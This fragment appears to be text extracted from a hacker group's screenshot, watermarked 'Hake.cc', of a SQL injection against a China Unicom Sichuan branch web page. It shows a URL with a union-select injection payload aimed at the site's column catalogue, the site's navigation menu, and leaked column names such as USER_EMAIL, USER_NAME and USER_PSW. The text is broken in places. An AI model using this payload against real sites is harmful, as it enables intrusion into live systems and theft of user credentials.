 chinaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,COLUMN_NAME,3,'4',5,'6'%20from%20COLS%20where%
转
中国联通四川分公司 中国联通四川分公司 中国联通四川分公司 中国联通四川分公司 中国联通四川分公司 中国联通
China
unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通
--联通网站友情连接--
地市专栏
地市专栏
Cities
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
资阳 广元
您所在的位置: 首页 地市专栏
NICKNAME PICTURE_PAT
H
USER_EMAIL USER_NAME USER_PSW
哈客部落
www.Hake.cc